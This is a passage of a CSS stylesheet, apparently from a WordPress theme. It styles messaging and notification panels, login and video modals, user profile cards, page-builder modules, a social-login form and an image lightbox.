	border-radius: 50%
}
.messages-list .messages-item-content {
	padding-left: 80px
}
.messages-list .messages-item-title {
	overflow: hidden
}
.messages-list .messages-item-name {
	padding-right: 20px;
	font-size: 16px;
	color: #333;
	margin: 7px 0 10px!important;
	font-weight: 500!important;
	overflow: hidden;
	-o-text-overflow: ellipsis;
	text-overflow: ellipsis;
	white-space: nowrap
}
.messages-list .messages-item-time {
	font-size: 14px;
	color: #999;
	float: right
}
.messages-list .messages-item-text {
	position: relative;
	padding-right: 50px;
	font-size: 14px;
	line-height: 24px;
	color: #999;
	overflow: hidden;
	-o-text-overflow: ellipsis;
	text-overflow: ellipsis;
	white-space: nowrap
}
.messages-list .messages-item-unread {
	position: absolute;
	right: 0;
	top: 3px;
	height: 18px;
	min-width: 18px;
	padding: 0 4px;
	line-height: 18px;
	font-size: 12px;
	border-radius: 9px;
	background: #ff5c64;
	color: #fff;
	text-align: center
}
.hentry .member-account-wrap .notify-list {
	padding: 0!important;
	margin: -20px 0 20px!important;
	list-style: none
}
.hentry .member-account-wrap .notify-list .notify-item {
	margin-bottom: 0!important;
	border-color: rgba(239,239,239,.8)!important
}
.hentry .member-account-wrap .notify-list .notify-item:first-child {
	border-top: 0!important
}
.hentry .member-account-wrap .notify-list .notify-item.status-1 .notify-item-title a {
	color: #999
}
.hentry .member-account-wrap .notify-list .notify-item.status-1 .notify-item-title a[aria-expanded=true] {
	color: #333
}
.hentry .member-account-wrap .notify-list .notify-item-title a:hover, .hentry .member-account-wrap .notify-list .notify-item.status-1 .notify-item-title a:hover {
	color: #009688
}
.hentry .member-account-wrap .notify-list .notify-item-title {
	padding-right: 170px!important
}
.hentry .member-account-wrap .notify-list .notify-item-title a {
	padding: 15px 0!important;
	font-size: 16px!important;
	line-height: 24px!important;
	color: #333
}
.hentry .member-account-wrap .notify-list .notify-item-title a .wi {
	padding: 16px 3px!important
}
.hentry .member-account-wrap .notify-list .notify-item-time {
	position: absolute;
	top: 15px;
	right: 30px;
	font-size: 14px;
	line-height: 24px;
	opacity: .8
}
.hentry .member-account-wrap .notify-list .notify-item-text .panel-body {
	font-size: 15px;
	color: #666!important
}
.hentry .member-account-wrap .notify-list .notify-item-text .panel-body blockquote {
	margin-top: 8px
}
.modal-message .modal-dialog {
	width: 720px
}
@media (max-width:767px) {
.modal-message .modal-dialog {
	width: auto
}
}
.modal-message .modal-title, .user-card-wrap {
	text-align: center
}
.modal-message .modal-body {
	padding: 0
}
.modal-message .modal-message-list {
	padding-left: 18px;
	padding-right: 18px;
	height: 365px;
	overflow-y: scroll
}
.modal-message .modal-message-item {
	margin: 20px 0
}
.modal-message .modal-message-inner {
	overflow: hidden
}
@media (max-width:767px) {
.modal-message .modal-message-inner {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: start;
	-webkit-justify-content: flex-start;
	-ms-flex-pack: start;
	justify-content: flex-start
}
}
.modal-message .modal-message-avatar, .user-card-loading img {
	display: inline-block;
	width: 40px;
	height: 40px;
	vertical-align: top
}
.modal-message .modal-message-avatar img {
	display: block;
	width: 40px;
	height: 40px;
	border-radius: 50%;
	overflow: hidden
}
.modal-message .modal-message-content {
	position: relative;
	display: inline-block;
	max-width: 400px;
	min-height: 40px;
	margin-right: 8px;
	margin-left: 14px;
	font-size: 14px;
	line-height: 20px;
	padding: 10px 12px;
	background: #f3f3f3;
	color: #444;
	vertical-align: middle;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	white-space: pre-wrap;
	word-break: break-all;
	letter-spacing: .1px;
	border-radius: 5px
}
.modal-message .modal-message-content img, .web-modules button, .web-modules embed, .web-modules iframe, .web-modules input, .web-modules select, .web-modules textarea {
	max-width: 100%
}
.modal-message .modal-message-content .message-text {
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	min-width: 0;
	margin: 0
}
.modal-message .modal-message-content:before {
	position: absolute;
	left: -15px;
	top: 12px;
	width: 0;
	height: 0;
	border: 8px solid transparent;
	border-right-color: #f3f3f3;
	content: ""
}
.modal-message .modal-message-more, .modal-message .modal-message-more.active {
	-webkit-transition: all .15s linear;
	-o-transition: all .15s linear;
	transition: all .15s linear
}
.modal-message .modal-message-more {
	height: 0;
	opacity: 0;
	margin: 20px 0;
	line-height: 20px;
	text-align: center;
	overflow: hidden
}
.modal-message .modal-message-more.active {
	height: 18px;
	opacity: 1
}
.modal-message .modal-message-status {
	display: inline-block;
	vertical-align: middle;
	width: 30px;
	height: 30px;
	line-height: 30px;
	text-align: center
}
.modal-message .web-icon-loader {
	display: inline-block;
	font-size: 18px;
	color: #828282;
	vertical-align: top;
	line-height: inherit;
	-webkit-animation: rotating 2s linear infinite;
	animation: rotating 2s linear infinite
}
.modal-message .web-icon-error {
	display: inline-block;
	font-size: 18px;
	color: #fa5555;
	line-height: inherit
}
.modal-message .message-sender {
	text-align: right
}
@media (max-width:767px) {
.modal-message .message-sender .modal-message-inner {
	-webkit-box-pack: end;
	-webkit-justify-content: flex-end;
	-ms-flex-pack: end;
	justify-content: flex-end
}
}
.modal-message .message-sender .modal-message-content {
	margin-right: 14px;
	margin-left: 8px;
	text-align: left
}
.modal-message .message-sender .modal-message-content:before {
	left: auto;
	right: -15px;
	border: 8px solid transparent;
	border-left-color: #f3f3f3
}
.modal-message .modal-message-editor {
	position: relative;
	padding: 30px 0 10px;
	border-top: 1px solid #efefef;
	text-align: right
}
.modal-message .modal-message-editor .modal-message-smile {
	left: 12px;
	top: 4px;
	right: auto;
	bottom: auto
}
.modal-message .modal-message-editor .smilies-box {
	left: 0;
	bottom: 100%;
	right: auto;
	top: auto
}
.modal-message .modal-message-text {
	display: block;
	padding: 10px 15px;
	margin-bottom: 10px;
	width: 100%;
	height: 90px;
	text-align: left;
	border: 0;
	resize: none;
	background: 0 0;
	color: #444;
	font-size: 14px;
	line-height: 20px;
	font-family: inherit;
	font-weight: inherit;
	overflow: hidden;
	outline: 0
}
.modal-message .modal-message-send {
	padding: 0 15px;
	color: #999;
	line-height: 32px
}
.modal-message .modal-message-send .btn-message {
	padding: 7px 18px;
	margin: 0 0 0 15px;
	vertical-align: top
}
.modal-message .modal-message-time {
	padding-top: 10px;
	height: 16px;
	padding-bottom: 20px;
	font-size: 12px;
	text-align: center;
	color: #999;
	line-height: 16px;
	-webkit-box-sizing: content-box;
	box-sizing: content-box
}
.modal-login .modal-content>.close {
	position: absolute;
	z-index: 1;
	right: 10px;
	top: 10px;
	line-height: 1
}
.modal-login .modal-dialog {
	width: 410px
}
@media (max-width:420px) {
.modal-login .modal-dialog {
	width: 94%;
	margin-top: 5vh
}
}
.modal-login .modal-body {
	padding: 0;
	min-height: 300px;
	-webkit-transition: all .3s ease-out 0s;
	-o-transition: all .3s ease-out 0s;
	transition: all .3s ease-out 0s;
	text-align: center
}
.modal-login .web-icon-loader {
	font-size: 24px;
	line-height: 300px;
	color: #828282;
	-webkit-animation: rotating 2s linear infinite;
	animation: rotating 2s linear infinite
}
.modal-login .btn-home {
	display: none
}
.user-card-wrap {
	display: none;
	position: absolute;
	z-index: 99;
	width: 360px;
	min-height: 180px;
	padding: 0 0 20px;
	font-size: 12px;
	background: #fff;
	-webkit-box-shadow: 2px 6px 27px 0 rgba(0,34,88,.12);
	box-shadow: 2px 6px 27px 0 rgba(0,34,88,.12);
	border-radius: 4px;
	overflow: hidden;
	-webkit-box-sizing: border-box;
	box-sizing: border-box
}
.user-card-loading {
	margin-top: 80px;
	text-align: center
}
.user-card-loading img {
	width: 28px;
	height: auto
}
.user-card-cover, .user-card-header {
	position: relative
}
.user-card-cover {
	left: 0;
	top: 0;
	width: 100%;
	height: 0;
	padding-bottom: 37%
}
.user-card-cover:before, .user-card-name .user-group:before {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	content: ""
}
.user-card-cover:before {
	background-color: rgba(0,0,0,.1)
}
.user-card-cover>img {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%!important;
	-o-object-fit: cover;
	object-fit: cover
}
.user-card-avatar, .user-card-name {
	position: relative;
	vertical-align: top
}
.user-card-avatar {
	margin-top: -43px;
	width: 82px;
	height: 82px;
	display: inline-block;
	background: #fff;
	padding: 2px;
	-webkit-box-sizing: content-box;
	box-sizing: content-box;
	border-radius: 50%
}
.user-card-avatar img, .user-card-avatar:hover img {
	-webkit-transition: all .3s ease 0s;
	-o-transition: all .3s ease 0s;
	transition: all .3s ease 0s
}
.user-card-avatar:hover img {
	opacity: .8
}
.user-card-avatar img {
	width: 100%!important;
	height: 100%!important;
	vertical-align: top;
	border-radius: 50%
}
.user-card-name {
	display: block;
	margin: 8px 0;
	padding: 0 15px;
	font-size: 16px;
	line-height: 20px;
	color: #262626;
	font-weight: 600
}
.user-card-name:hover {
	color: #009688;
	text-decoration: none
}
.user-card-desc, .user-card-name .display-name {
	overflow: hidden;
	-o-text-overflow: ellipsis;
	text-overflow: ellipsis;
	white-space: nowrap
}
.user-card-name .display-name {
	display: inline-block;
	max-width: 160px;
	vertical-align: top
}
.user-card-name .user-group {
	position: relative;
	z-index: 0;
	display: inline-block;
	margin-left: 8px;
	color: #1abc9c;
	font-size: 12px;
	font-weight: 400;
	line-height: 1;
	border-radius: 3px;
	border: 1px solid #1abc9c;
	overflow: hidden;
	padding: 3px 5px;
	opacity: 1;
	vertical-align: top
}
.user-card-name .user-group:before {
	z-index: -1;
	background-color: #fff
}
.user-card-name .user-group:after {
	position: absolute;
	z-index: 0;
	left: -1px;
	top: -1px;
	right: -1px;
	bottom: -1px;
	content: "";
	background: #1abc9c;
	opacity: .148
}
.user-card-desc {
	position: relative;
	margin: 0!important;
	line-height: 1.42!important;
	height: 17px;
	padding: 0 15px;
	color: #5a5a5a;
	text-indent: 0!important
}
.user-card-stats {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: center;
	-webkit-justify-content: center;
	-ms-flex-pack: center;
	justify-content: center;
	margin-top: 20px;
	padding: 0 15px
}
.user-stats-item {
	width: 100%;
	color: #262626
}
.user-stats-item b {
	font-size: 16px;
	line-height: 22px;
	font-weight: 400
}
.user-stats-item span {
	font-size: 12px;
	opacity: .6
}
.user-stats-item:hover {
	text-decoration: none
}
.user-card-action>* {
	margin-top: 20px
}
.web-member .btn-home {
	position: fixed;
	right: 30px;
	top: 30px
}
@media (max-width:767px) {
.web-member .btn-home {
	display: none
}
}
.web-member .btn-home .wi {
	margin-right: 4px;
	font-size: 16px;
	vertical-align: top
}
.web-member .btn-home:hover {
	background: #009688
}
.web-modules blockquote {
	font-size: 13px;
	color: #5a5a5a
}
.web-modules img {
	max-width: 100%;
	height: auto;
	vertical-align: top
}
.web-modules .aligncenter {
	display: block;
	margin: 0 auto
}
.web-modules .alignright {
	float: right
}
.modules-fullwidth {
	margin-bottom: 0;
	padding: 15px 0
}
.modules-fullwidth .container-fluid {
	padding: 0
}
@media (max-width:767px) {
.modules-fullwidth {
	background-attachment: scroll!important
}
}
.modules-image img {
	display: block;
	height: auto
}
.modules-image .modules-image-inner>a, .modules-image .modules-image-inner>img {
	display: inline-block;
	vertical-align: top;
	max-width: 100%
}
.modules-image .image-align-center {
	text-align: center
}
.modules-image .image-align-right {
	text-align: right
}
.modules-image .image-align-justify>a, .modules-image .image-align-justify>img {
	display: block
}
.modules-image .image-align-justify img {
	width: 100%!important
}
.modules-map {
	position: relative
}
.modules-map img {
	max-width: none
}
.map-container {
	height: 100%;
	background: #f3f1ec
}
.map-title {
	margin: 15px 0 0!important;
	font-size: 18px;
	font-weight: 600;
	color: #262626
}
.map-address {
	margin: 10px 0;
	font-size: 16px;
	color: #5a5a5a
}
.module-shadow {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	background: rgba(0,0,0,.3)
}
.module-shadow-white {
	background: rgba(255,255,255,.3)
}
.module-bg-video, .module-bg-video video {
	position: absolute;
	width: 100%;
	height: 100%;
	left: 0;
	top: 0
}
.module-bg-video {
	overflow: hidden;
	clip: rect(auto,auto,auto,auto)
}
.module-bg-video video {
	-o-object-fit: cover;
	object-fit: cover;
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden
}
@media (-ms-high-contrast:none), screen and (-ms-high-contrast:active) {
.module-bg-video video {
	min-width: 100%;
	min-height: 100%;
	width: auto;
	height: auto;
	left: 50%;
	top: 50%;
	-webkit-transform: translate(-50%, -50%);
	-ms-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%)
}
}
.module-bg-video.module-bg-fixed video {
	position: fixed
}
.is-mobile .module-bg-video {
	display: none
}
.modules-video {
	position: relative;
	text-align: center
}
.modules-video .video-wrap {
	height: 200px;
	background-repeat: no-repeat;
	background-position: 50%;
	background-size: cover;
	border-radius: 5px
}
@media (max-width:1199px) {
.modules-video .video-wrap.video-wrap-vw-0 {
	height: 166px
}
}
@media (max-width:991px) {
.modules-video .video-wrap.video-wrap-vw-0 {
	height: 126px
}
}
.modules-video .video-inline-player {
	position: relative;
	width: 100%;
	height: 100%;
	border-radius: 5px;
	overflow: hidden
}
.modules-video .video-inline-player embed, .modules-video .video-inline-player iframe, .modules-video .video-inline-player video {
	width: 100%;
	height: 100%;
	vertical-align: top
}
@media (min-width:991px) {
.modules-video .video-inline-player .plyr__control--overlaid {
	padding: 25px
}
.modules-video .video-inline-player .plyr__control--overlaid svg {
	-webkit-transform: scale(1.5);
	-ms-transform: scale(1.5);
	transform: scale(1.5);
	left: 3px
}
}
.modules-video .modal-player {
	position: absolute;
	top: 50%;
	left: 50%;
	width: 72px;
	height: 72px;
	font-size: 50px;
	text-align: center;
	line-height: 72px;
	color: #fff;
	border-radius: 50%;
	cursor: pointer;
	-webkit-transform: translateX(-50%) translateY(-50%);
	-ms-transform: translateX(-50%) translateY(-50%);
	transform: translateX(-50%) translateY(-50%)
}
@media (max-width:991px) {
.modules-video .modal-player {
	width: 60px;
	height: 60px;
	font-size: 38px;
	line-height: 60px
}
}
.modules-video .modal-player:after, .modules-video .modal-player:before {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	border-radius: 50%;
	background: #1abc9c;
	content: "";
	-webkit-transition: all .2s ease-out 0s;
	-o-transition: all .2s ease-out 0s;
	transition: all .2s ease-out 0s
}
.modules-video .modal-player:before {
	opacity: .8
}
.modules-video .modal-player:after {
	-webkit-transform: scale(1.2);
	-ms-transform: scale(1.2);
	transform: scale(1.2);
	opacity: .3
}
.modules-video .modal-player .wi {
	position: relative;
	z-index: 1
}
.modules-video .modal-player:hover:before {
	opacity: .9
}
.modules-video .modal-player:hover:after, .modules-video .modal-player:hover:before {
	-webkit-transform: scale(1.05);
	-ms-transform: scale(1.05);
	transform: scale(1.05);
	-webkit-transition: all .2s ease-out 0s;
	-o-transition: all .2s ease-out 0s;
	transition: all .2s ease-out 0s
}
.modules-video .modal-dialog {
	width: 900px
}
@media (max-width:991px) {
.modules-video .modal-dialog {
	width: 92%
}
}
.modules-video .modal-body {
	height: 550px
}
@media (max-width:991px) {
.modules-video .modal-body {
	height: 200px
}
}
.video-code {
	display: none
}
.modal-video {
	z-index: 10050
}
.modal-video .modal-content {
	position: relative;
	border-radius: 0;
	border: 0
}
.modal-video .modal-header {
	position: absolute;
	z-index: 1;
	width: 100%;
	padding: 5px 7px;
	border-bottom: 0
}
.modal-video .modal-header .close {
	position: absolute;
	right: 0;
	top: -30px;
	height: 30px;
	text-align: center;
	font-size: 22px;
	line-height: 30px;
	margin: 0;
	color: #fff;
	text-shadow: none;
	opacity: .85;
	outline: 0
}
.modal-video .modal-header .close:hover {
	opacity: 1
}
.modal-video .modal-body {
	padding: 0
}
.modal-video .wp-video {
	height: 100%;
	background-color: #000
}
.modal-video embed, .modal-video iframe, .modal-video video {
	width: 100%;
	height: 100%;
	vertical-align: top;
	outline: 0
}
.modules-text {
	font-size: 16px
}
.modules-text h1 {
	font-size: 36px
}
@media (max-width:767px) {
.modules-text h1 {
	font-size: 30px
}
}
@media (max-width:767px) {
.modules-text h2 {
	font-size: 22px
}
}
.modules-text h3 {
	font-size: 24px
}
@media (max-width:767px) {
.modules-text h3 {
	font-size: 18px
}
}
.modules-text h4 {
	font-size: 18px
}
@media (max-width:767px) {
.modules-text h4 {
	font-size: 16px
}
}
.modules-text p {
	margin-bottom: 15px;
	line-height: 1.8
}
.modules-text p.has-drop-cap:not(:focus):first-letter {
	font-size: 3em;
	line-height: 1;
	font-weight: 100
}
.modules-text figure {
	margin-bottom: 15px
}
.modules-text blockquote {
	font-size: 14px;
	color: #666;
	background: #fbfbfb;
	border-left-color: #e5e5e5
}
.modules-text ol, .modules-text ul {
	padding-left: 2em;
	margin-bottom: 15px;
	list-style-position: outside
}
.modules-text li {
	margin-bottom: 10px
}
.modules-text img {
	height: auto
}
.modules-text audio, .modules-text embed, .modules-text iframe, .modules-text img, .modules-text video {
	max-width: 100%;
	vertical-align: top
}
@media (max-width:767px) {
.modules-text audio, .modules-text video {
	display: block;
	width: 100%;
	height: auto
}
}
@media (max-width:767px) {
.modules-text embed, .modules-text iframe {
	display: block;
	width: 100%;
	min-height: 200px;
	max-height: 500px
}
}
.modules-text .aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto;
	text-align: center
}
.entry .entry-content .aligncenter img, .modules-text .aligncenter img, .wp-block-web-video-code .center iframe {
	margin: 0 auto
}
.modules-text .alignleft {
	float: left;
	margin-right: 10px;
	margin-bottom: 10px
}
.modules-text .alignright {
	float: right;
	margin-left: 10px;
	margin-bottom: 10px
}
.modules-text .wp-caption, .modules-text button, .modules-text input, .modules-text select, .modules-text textarea {
	max-width: 100%
}
.modules-text .wp-caption-text {
	padding-top: 5px;
	text-align: center;
	text-indent: 0;
	font-size: 14px;
	line-height: 1.5;
	color: #666
}
.modules-text-format .text-format-el {
	padding: 0;
	margin: 0
}
.modules-container .container-inner {
	z-index: 0
}
.modules-container .container-inner .module-shadow {
	z-index: -1
}
.modules-button-inner {
	margin-top: -10px;
	margin-bottom: -10px;
	margin-right: -10px
}
.modules-button {
	font-size: 0
}
.modules-button .btn {
	margin: 10px;
	font-weight: 400
}
.modules-button .btn.btn-primary {
	border: 0;
	line-height: 18px
}
.modules-button .btn.btn-primary.btn-sm, .modules-button .btn.btn-primary.btn-xs {
	line-height: 16px
}
@media (max-width:767px) {
.modules-button .btn.btn-primary.btn-m-sm, .modules-button .btn.btn-primary.btn-m-xs {
	line-height: 16px
}
}
.modules-button .btn.btn-border {
	border-width: 1px;
	border-style: solid;
	line-height: 16px
}
.modules-button .btn.btn-border.btn-sm, .modules-button .btn.btn-border.btn-xs {
	line-height: 14px
}
@media (max-width:767px) {
.modules-button .btn.btn-border.btn-m-sm, .modules-button .btn.btn-border.btn-m-xs {
	line-height: 14px
}
}
.modules-button .btn.btn-border.btn-xl {
	line-height: 18px
}
@media (max-width:767px) {
.modules-button .btn.btn-border.btn-m-xl {
	line-height: 18px
}
}
.modules-button .btn-lg {
	padding: 11px 25px
}
.modules-button .btn-xl {
	padding: 13px 35px;
	font-size: 16px;
	line-height: 18px;
	border-radius: 2px
}
.modules-button .btn-xl.btn-primary {
	line-height: 20px
}
.modules-button .btn-icon {
	margin-right: .3em;
	font-size: 1.1em;
	vertical-align: top;
	line-height: inherit
}
.modules-button .btn-icon-1 .btn-icon {
	margin-left: .3em;
	margin-right: 0
}
@media (max-width:767px) {
.modules-button .btn-m-xl {
	padding: 13px 35px;
	font-size: 16px;
	line-height: 18px;
	border-radius: 2px
}
.modules-button .btn-m-xl.btn-primary {
	line-height: 20px
}
.modules-button .btn-m-lg, .modules-button .btn-m-normal {
	padding: 11px 20px;
	font-size: 14px;
	line-height: 16px;
	border-radius: 4px
}
.modules-button .btn-m-normal {
	padding: 9px 20px
}
.modules-button .btn-m-sm, .modules-button .btn-m-xs {
	padding: 8px 15px;
	font-size: 12px;
	line-height: 14px;
	border-radius: 3px
}
.modules-button .btn-m-xs {
	padding: 6px 15px
}
}
.modules-gutenberg {
	font-size: 16px;
	line-height: 1.8
}
.modules-accordion .panel-group {
	margin: 0;
	color: #5a5a5a
}
.modules-accordion .panel {
	background: 0 0;
	border-bottom-width: 0;
	border-color: rgba(204,204,204,.5)
}
.modules-accordion .panel:last-child {
	border-bottom-width: 1px
}
.modules-accordion .panel-title {
	color: #262626
}
.modules-accordion .panel-collapse .panel-body, .modules-accordion .panel-heading, .modules-accordion .panel-heading .panel-title a:hover, .modules-accordion .panel-heading .panel-title a:hover .wi {
	color: inherit
}
.modules-accordion .panel-heading .panel-title a {
	color: inherit;
	font-weight: 500
}
.modules-accordion .accordion-style-2 {
	color: #eee
}
.modules-accordion .accordion-style-2 .panel {
	padding: 0 20px;
	margin-bottom: 15px;
	border: 0;
	background: #1abc9c;
	border-radius: 2px
}
.entry .entry-content blockquote p:last-child, .entry .entry-excerpt p:last-child, .modules-accordion .accordion-style-2 .panel:last-child {
	margin-bottom: 0
}
.modules-accordion .accordion-style-2 .panel-title {
	color: #fff
}
.modules-accordion .accordion-style-2 .panel-heading .panel-title a .web-icon {
	opacity: .7
}
.social-login-wrap {
	max-width: 800px;
	margin: 15px auto
}
.sl-info-notice {
	padding-bottom: 20px;
	margin-bottom: 20px;
	overflow: hidden;
	border-bottom: 1px solid #eee
}
.sl-info-notice p {
	text-indent: 0!important;
	margin-bottom: 10px!important
}
.sl-info-notice .sl-info-avatar {
	float: left;
	width: 68px;
	height: 68px
}
.sl-info-notice .sl-info-avatar img {
	display: block;
	width: 100%;
	height: auto;
	border-radius: 3px
}
.sl-info-notice .sl-info-text {
	padding-left: 88px
}
@media (max-width:767px) {
.sl-info-notice .sl-info-text p {
	line-height: 1.4!important
}
}
.social-login-form {
	padding: 20px 0;
	overflow: hidden
}
.social-login-form .sl-form-item {
	width: 50%;
	float: left;
	padding: 15px 50px 15px 0;
	border-right: 1px solid #eee
}
@media (max-width:767px) {
.social-login-form .sl-form-item.active .sl-input-item {
	display: block
}
.social-login-form .sl-form-item {
	width: 100%;
	padding: 0 15px!important;
	border: 0
}
}
.social-login-form .sl-form-item:last-child {
	border: 0;
	padding: 15px 0 15px 50px
}
.social-login-form .sl-form-title {
	font-size: 16px;
	margin: 10px 0 20px!important
}
@media (max-width:767px) {
.social-login-form .sl-form-title {
	position: relative;
	border: 0!important;
	padding-left: 16px!important
}
.social-login-form .sl-form-title:before {
	position: absolute;
	left: 0;
	top: 2px;
	width: 0;
	height: 0;
	line-height: 0;
	border: 8px solid transparent;
	border-left-color: #ddd;
	content: ""
}
}
.social-login-form .sl-input-item {
	margin-bottom: 10px
}
@media (max-width:767px) {
.social-login-form .sl-input-item {
	display: none
}
}
.social-login-form .sl-input-item .sl-input input {
	width: 100%;
	padding: 3px 10px;
	line-height: 28px;
	font-size: 14px;
	border: 1px solid #ddd;
	outline: 0
}
.social-login-form .sl-input-item .sl-input input:focus {
	border-color: #ccc
}
.social-login-form .sl-input-item .sl-input input.error {
	border-color: #f44336
}
.social-login-form .sl-result {
	margin-top: 10px;
	font-size: 14px;
	line-height: 32px;
	color: green
}
.social-login-form .sl-result.error {
	color: #f44336
}
.social-login-form .sl-submit {
	text-align: right
}
.more-sign {
	text-align: center
}
.more-sign-title {
	position: relative;
	margin: 40px 0 20px;
	padding: 0;
	font-size: 14px;
	line-height: 16px;
	color: #666;
	font-weight: 400
}
.more-sign-title:before {
	content: "";
	border-top: 1px solid #ddd;
	display: block;
	position: absolute;
	width: 100%;
	top: 8px
}
.more-sign-title span {
	position: relative;
	z-index: 1;
	padding: 0 20px;
	background: #fff
}
.more-sign-list {
	list-style: none!important;
	padding: 0!important;
	margin: 0
}
.more-sign-list li {
	display: inline-block;
	margin: 0 8px;
	padding: 4px 10px;
	line-height: 22px;
	border: 1px solid #e5e5e5;
	border-radius: 3px;
	font-size: 14px
}
.more-sign-list li a {
	color: #666
}
.more-sign-list li:hover {
	background: #fefefe;
	border-color: #ddd
}
.more-sign-list li:hover a {
	color: #e05244;
	text-decoration: none
}
.more-sign-list li:hover .more-sign-qq {
	color: #498ad5
}
.more-sign-list li:hover .more-sign-wechat {
	color: #44b549
}
.smartphoto {
	position: fixed;
	z-index: 100000;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	overflow: hidden;
	background-color: rgba(0,0,0,.8);
	opacity: 1;
	font-family: sans-serif;
	cursor: pointer;
	-webkit-transition: all .3s ease-out;
	-o-transition: all .3s ease-out;
	transition: all .3s ease-out;
	-webkit-animation-name: plyr-fade-in;
	animation-name: plyr-fade-in;
	-webkit-animation-duration: .3s;
	animation-duration: .3s;
	-webkit-animation-timing-function: ease-out;
	animation-timing-function: ease-out
}
.smartphoto[aria-hidden=true] {
	display: none
}
.smartphoto-close {
	opacity: 0
}
.smartphoto-count {
	display: inline-block;
	color: #fff;
	font-size: 16px;
	line-height: 20px;
	vertical-align: top
}
.smartphoto-header {
	display: block;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	position: fixed;
	z-index: 100002;
	top: 0;
	left: 0;
	width: 100%;
	height: 50px;
	padding: 15px;
	background-color: rgba(0,0,0,.5)
}
.smartphoto-content {
	display: block;
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%
}
.smartphoto-dismiss {
	display: block;
	position: absolute;
	top: 5px;
	right: 5px;
	width: 40px;
	height: 40px;
	padding: 0;
	border: 0;
	background-color: transparent;
	background-image: url(../fonts/3fe1600e376e46b9aa4496c00269c589.woff);
	background-size: 16px 16px;
	background-position: 50%;
	background-repeat: no-repeat;
	color: #fff;
	text-decoration: none;
	cursor: pointer;
	line-height: 1;
	outline: 0
}
.smartphoto-body, .smartphoto-inner {
	position: relative;
	width: 100%;
	height: 100%
}
.smartphoto-body {
	z-index: 102;
	margin: 0 auto
}
.smartphoto-inner {
	vertical-align: top
}
.smartphoto-img {
	display: none;
	max-width: none!important;
	width: auto;
	height: auto;
	cursor: -webkit-zoom-in;
	cursor: zoom-in;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	-webkit-transition: -webkit-transform .3s ease-out;
	-o-transition: transform .3s ease-out;
	transition: transform .3s ease-out;
	transition: transform .3s ease-out, -webkit-transform .3s ease-out;
	-webkit-user-drag: none
}
.smartphoto-img.active {
	display: block
}
.smartphoto-img-onmove {
	cursor: grab;
	cursor: -webkit-grab;
	-webkit-transition: none;
	-o-transition: none;
	transition: none
}
.smartphoto-img-elasticmove {
	-webkit-transition: -webkit-transform .3s ease-out;
	-o-transition: transform .3s ease-out;
	transition: transform .3s ease-out;
	transition: transform .3s ease-out, -webkit-transform .3s ease-out
}
.smartphoto-img-wrap {
	display: inline-block;
	opacity: 1;
	-webkit-transition: opacity .3s ease-out;
	-o-transition: opacity .3s ease-out;
	transition: opacity .3s ease-out;
	-webkit-animation-name: plyr-fade-in;
	animation-name: plyr-fade-in;
	-webkit-animation-duration: .3s;
	animation-duration: .3s;
	-webkit-animation-timing-function: ease-out;
	animation-timing-function: ease-out
}
.smartphoto-img-left {
	-webkit-transform: translateX(150%)!important;
	-ms-transform: translateX(150%)!important;
	transform: translateX(150%)!important
}
.smartphoto-img-right {
	-webkit-transform: translateX(-150%)!important;
	-ms-transform: translateX(-150%)!important;
	transform: translateX(-150%)!important
}
.smartphoto-arrows, .smartphoto-arrows li {
	top: 50%;
	-webkit-animation-duration: .3s;
	animation-duration: .3s;
	-webkit-animation-timing-function: ease-out;
	animation-timing-function: ease-out;
	-webkit-animation-name: smartphoto-appear;
	animation-name: smartphoto-appear
}
.smartphoto-arrows {
	list-style-type: none;
	margin: 0;
	padding: 0;
	position: relative;
	z-index: 1002;
	left: 0;
	opacity: 1
}
@media (max-width:991px) {
.smartphoto-arrows {
	display: none
}
}
.smartphoto-arrows [aria-hidden=true], .smartphoto-arrows[aria-hidden=true], .smartphoto-nav[aria-hidden=true] {
	-webkit-animation-name: smartphoto-hide;
	animation-name: smartphoto-hide;
	display: none
}
.smartphoto-arrows li {
	display: block;
	position: absolute;
	width: 40px;
	height: 40px;
	left: 10px;
	margin-top: -20px;
	-webkit-box-sizing: content-box;
	box-sizing: content-box;
	border-radius: 50%;
	background-color: rgba(255,255,255,.1)
}
.smartphoto-arrows li:focus {
	outline: 0
}
.smartphoto-arrows a, .smartphoto-nav a {
	display: block;
	width: 100%;
	height: 100%;
	background-position: 50%
}
.smartphoto-arrows a {
	text-decoration: none;
	background-repeat: no-repeat;
	background-size: 10px 18px
}
.smartphoto-arrows li.smartphoto-arrow-right {
	left: auto;
	right: 10px
}
.smartphoto-arrows li.smartphoto-arrow-right a {
	background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 27 44'%3E%3Cpath d='M27 22L5 44l-2.1-2.1L22.8 22 2.9 2.1 5 0l22 22z' fill='%23fff'/%3E%3C/svg%3E")
}
.smartphoto-arrows li.smartphoto-arrow-left a {
	background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 27 44'%3E%3Cpath d='M0 22L22 0l2.1 2.1L4.2 22l19.9 19.9L22 44 0 22z' fill='%23fff'/%3E%3C/svg%3E")
}
.smartPhotoArrowHideIcon, .wp-block-pullquote blockquote:before, a.plyr__control:after, a.plyr__control:before {
	display: none
}
.smartphoto-nav {
	position: absolute;
	bottom: 0;
	left: 0;
	width: 100%;
	opacity: 1;
	-webkit-animation-name: smartphoto-appear;
	animation-name: smartphoto-appear;
	-webkit-animation-duration: .3s;
	animation-duration: .3s;
	-webkit-animation-timing-function: ease-out;
	animation-timing-function: ease-out
}
.smartphoto-nav ul {
	display: block;
	overflow-x: auto;
	list-style: none;
	margin: 0;
